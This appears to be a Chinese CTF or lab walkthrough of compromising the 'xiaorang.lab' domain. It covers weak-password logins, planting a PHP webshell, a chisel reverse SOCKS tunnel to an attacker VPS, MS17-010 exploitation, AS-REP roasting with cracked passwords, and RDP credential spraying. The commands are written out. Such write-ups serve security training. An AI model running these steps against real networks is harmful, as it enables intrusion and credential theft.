外网打点

信息搜集

Fscan扫描



访问后发现是Wordpress站点,Wpscan扫描漏洞

探测相关插件和Wordpress版本均未发现相关漏洞,尝试弱口令,以弱口令成功登入后台



写入Webshell

后台可以编辑PHP文件,改动为一句话木马即可



使用蚁剑进行连接



在根目录下发现flag

内网横向

信息搜集

Fscan扫描内网网段

172.22.15.24:139 open

172.22.15.18:139 open

172.22.15.35:139 open

172.22.15.13:139 open

172.22.15.18:135 open

172.22.15.35:135 open

172.22.15.24:135 open

172.22.15.13:135 open

172.22.15.18:445 open

172.22.15.35:445 open

172.22.15.13:445 open

172.22.15.24:445 open

172.22.15.13:88 open

172.22.15.18:80 open

172.22.15.26:80 open

172.22.15.26:22 open

172.22.15.24:80 open

172.22.15.24:3306 open

[*] NetInfo

[*]172.22.15.13

[->]XR-DC01

[->]172.22.15.13

[*] NetInfo

[*]172.22.15.18

[->]XR-CA

[->]172.22.15.18

[*] NetInfo

[*]172.22.15.24

[->]XR-WIN08

[->]172.22.15.24

[*] OsInfo 172.22.15.13 (Windows Server 2016 Standard 14393)

[+] MS17-010 172.22.15.24 (Windows Server 2008 R2 Enterprise 7601 Service Pack 1)

[*] NetBios 172.22.15.35 XIAORANG\XR-0687

[*] NetInfo

[*]172.22.15.35

[->]XR-0687

[->]172.22.15.35

[*] NetBios 172.22.15.18 XR-CA.xiaorang.lab Windows Server 2016 Standard 14393

[*] NetBios 172.22.15.13 [+] DC:XR-DC01.xiaorang.lab Windows Server 2016 Standard 14393

[*] NetBios 172.22.15.24 WORKGROUP\XR-WIN08 Windows Server 2008 R2 Enterprise 7601 Service Pack 1

[*] WebTitle http://172.22.15.26 code:200 len:39962 title:XIAORANG.LAB

[*] WebTitle http://172.22.15.18 code:200 len:703 title:IIS Windows Server

[*] WebTitle http://172.22.15.24 code:302 len:0 title:None 跳转url: http://172.22.15.24/www

[+] PocScan http://172.22.15.18 poc-yaml-active-directory-certsrv-detect

[*] WebTitle http://172.22.15.24/www/sys/index.php code:200 len:135 title:None

代理搭建

VPS: ./chisel server -p 7000 --reverse

靶机:./chisel client VPS:7000 R:0.0.0.0:7001:socks

攻击域成员一(MS17-010)

访问存在Web服务的

发现是ZDOO,搜索相关漏洞后无果

弱口令登录

尝试弱口令登录,成功以admin/123456登入

发现多位域内用户,可能是要用到AS—REP Roasting攻击



Kindeditor漏洞尝试

在编辑信息处发现kindeditor编辑器

PHP类型

但尝试相关漏洞后无果,怀疑是内网常见漏洞,尝试我们常见的永恒之蓝漏洞。



Ms17-010攻击

使用upload指令传马,再用execute执行,进而上线至VIPER



发现flag

攻击域成员二(RBCD)

信息搜集



新建管理员用户

RDP登录后发现桌面存放有数据库服务

使用phpmyadmin进行数据库连接后将用户导出



AS—REP Roasting

使用GetNPUsers查找不需要Kerberos预身份验证的用户

proxychains python3 GetNPUsers.py -dc-ip 172.22.15.13 -usersfile /home/quan9i/zdoosys_user.txt xiaorang.lab/

hashcat爆破得到两组用户

lixiuying:winniethepooh

huachunmei:1qaz2wsx



使用cme尝试可RDP登录的主机

proxychains ./cme rdp 172.22.15.9/24 -u lixiuying -p winniethepooh -d xiaorang.lab



